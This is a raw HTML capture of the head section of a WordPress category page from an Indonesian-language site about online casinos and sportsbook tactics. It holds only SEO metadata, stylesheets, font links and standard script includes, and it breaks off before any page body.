

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scottgrimes.net/category/taktik-sportsbook/
body_size: 12634
content:
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Taktik Sportsbook Archives - Pengetahuan Umum Tentang Casino Online Resmi</title>
	<link rel="canonical" href="https://scottgrimes.net/category/taktik-sportsbook/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taktik Sportsbook Archives - Pengetahuan Umum Tentang Casino Online Resmi" />
	<meta property="og:url" content="https://scottgrimes.net/category/taktik-sportsbook/" />
	<meta property="og:site_name" content="Pengetahuan Umum Tentang Casino Online Resmi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scottgrimes.net/category/taktik-sportsbook/","url":"https://scottgrimes.net/category/taktik-sportsbook/","name":"Taktik Sportsbook Archives - Pengetahuan Umum Tentang Casino Online Resmi","isPartOf":{"@id":"https://scottgrimes.net/#website"},"breadcrumb":{"@id":"https://scottgrimes.net/category/taktik-sportsbook/#breadcrumb"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://scottgrimes.net/category/taktik-sportsbook/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scottgrimes.net/"},{"@type":"ListItem","position":2,"name":"Taktik Sportsbook"}]},{"@type":"WebSite","@id":"https://scottgrimes.net/#website","url":"https://scottgrimes.net/","name":"Pengetahuan Umum Tentang Casino Online Resmi","description":"Artikel Lengkap Tentang Togel, Casino, Sportsbook, Dan Slot Online","publisher":{"@id":"https://scottgrimes.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scottgrimes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://scottgrimes.net/#organization","name":"Pengetahuan Umum Tentang Casino Online Resmi","url":"https://scottgrimes.net/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://scottgrimes.net/#/schema/logo/image/","url":"https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png","contentUrl":"https://scottgrimes.net/wp-content/uploads/2021/10/Logo-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png","width":200,"height":200,"caption":"Pengetahuan Umum Tentang Casino Online Resmi"},"image":{"@id":"https://scottgrimes.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pengetahuan Umum Tentang Casino Online Resmi &raquo; Feed" href="https://scottgrimes.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pengetahuan Umum Tentang Casino Online Resmi &raquo; Taktik Sportsbook Umpan Kategori" href="https://scottgrimes.net/category/taktik-sportsbook/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://scottgrimes.net/wp-content/themes/adventure-travelling/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-style-css' href='https://scottgrimes.net/wp-content/themes/adventure-travelling/style.css?ver=6.9' type='text/css' media='all' />
<style id='adventure-travelling-style-inline-css' type='text/css'>
body{max-width: 100%;}#return-to-top{right: 20px;}.social-media a i{font-size: px !important;}.logo h1 a, .logo p a{font-size: 30px;}.logo p{font-size: 15px;}.related-post-block {}@media screen and (max-width: 575px) {}#slider .more-btn {}@media screen and (max-width: 575px) {}.return-to-header{}@media screen and (max-width: 575px) {}.main-navigation a, .main-navigation li.page_item_has_children:after, .main-navigation li.menu-item-has-children:after{font-size: px;}#slider .carousel-caption{text-align:left; right: 40%; left: 15%}#slider .inner_carousel{border-left: 5px solid #ffcc05;height:50px}.woocommerce ul.products li.product .onsale{right: 25px !important;}

		body{
		    font-family: ;
		}
		.more-btn a{
		    font-family: ;
		}
		h1,.logo h1{
		    font-family: ;
		}
		h2{
		    font-family: ;
		}
		h3{
		    font-family: ;
		}
		h4{
		    font-family: ;
		}
		h5{
		    font-family: ;
		}
		h6{
		    font-family: ;
		}
		#theme-sidebar .wp-block-search .wp-block-search__label{
		    font-family: ;
		}
		.menubar{
		    font-family: ;
		}
	

        .headerbox,.header-img{
			background-image:url('https://scottgrimes.net/wp-content/uploads/2021/10/cropped-Latar-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.jpg') !important;
			background-position: center top !important;
			background-size: cover !important;
		}
/*# sourceURL=adventure-travelling-style-inline-css */
</style>
<link rel='stylesheet' id='the-tour-operator-child-style-css' href='https://scottgrimes.net/wp-content/themes/the-tour-operator/style.css?ver=6.9' type='text/css' media='all' />
<style id='the-tour-operator-child-style-inline-css' type='text/css'>
#slider .carousel-caption{text-align:left; right: 40%; left: 15%}.main-navigation a{font-weight: 500;}

        body{
            font-family:  !important;
        }
        .more-btn a{
            font-family: !important;
        }
        h1,.logo h1{
            font-family: !important;
        }
        h2{
            font-family: !important;
        }
        h3{
            font-family: !important;
        }
        h4{
            font-family: !important;
        }
        h5{
            font-family: !important;
        }
        h6{
            font-family: !important;
        }
        #theme-sidebar .wp-block-search .wp-block-search__label{
            font-family: !important;
        }
        .menubar{
            font-family: !important;
        }
    
/*# sourceURL=the-tour-operator-child-style-inline-css */
</style>
<link rel='stylesheet' id='the-tour-operator-block-style-css' href='https://scottgrimes.net/wp-content/themes/the-tour-operator/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-fonts-css' href='//fonts.googleapis.com/css?family=Playfair%20Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%7CNunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CVarela%20Round%7CVampiro%20One%7CShadows%20Into%20Light%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFrancois%20One%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua%20One%7CAcme%7CSatisfy%7CJosefin%20Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CQuattrocento%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArchitects%20Daughter%7CRusso%20One%7CMonda%3Awght%40400%3B700%7CRighteous%7CLobster%20Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHammersmith%20One%7CCourgette%7CPermanent%20Marke%7CCherry%20Swash%3Awght%40400%3B700%7CCormorant%20Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPoiret%20One%7CBenchNine%3Awght%40300%3B400%3B700%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CHandlee%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CAlfa%20Slab%20One%7CAveria%20Serif%20Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CCookie%7CChewy%7CGreat%20Vibes%7CComing%20Soon%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CDays%20One%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CShrikhand%7CTangerine%3Awght%40400%3B700%7CIM%20Fell%20English%20SC%7CBoogaloo%7CBangers%7CFredoka%20One%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CShadows%20Into%20Light%20Two%7CMarck%20Script%7CSacramento%7CUnica%20One%7CDancing%20Script%3Awght%40400%3B500%3B600%3B700%7CExo%202%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CDM%20Serif%20Display%3Aital%400%3B1%7COpen%20Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800' type='text/css' media='all' />
<link rel='stylesheet' id='adventure-travelling-block-style-css' href='https://scottgrimes.net/wp-content/themes/the-tour-operator/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://scottgrimes.net/wp-content/themes/adventure-travelling/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://scottgrimes.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scottgrimes.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://scottgrimes.net/wp-content/themes/adventure-travelling/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://scottgrimes.net/wp-content/themes/adventure-travelling/assets/js/custom.js?ver=1" id="adventure-travelling-custom-scripts-js"></script>
<script type="text/javascript" src="https://scottgrimes.net/wp-content/themes/adventure-travelling/assets/js/focus-nav.js?ver=1" id="adventure-travelling-focus-nav-js"></script>
<link rel="https://api.w.org/" href="https://scottgrimes.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scottgrimes.net/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scottgrimes.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css' media='all'>		img.custom-logo{
		    width: 150px;
		    max-width: 100%;
		}
	</style><link rel="icon" href="https://scottgrimes.net/wp-content/uploads/2021/10/Ikon-Pengetahuan-Umum-Tentang-Casino-Online-Resmi-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scottgrimes.net/wp-content/uploads/2021/10/Ikon-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scottgrimes.net/wp-content/uploads/2021/10/Ikon-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png" />
<meta name="msapplication-TileImage" content="https://scottgrimes.net/wp-content/uploads/2021/10/Ikon-Pengetahuan-Umum-Tentang-Casino-Online-Resmi.png" />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://scottgrimes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
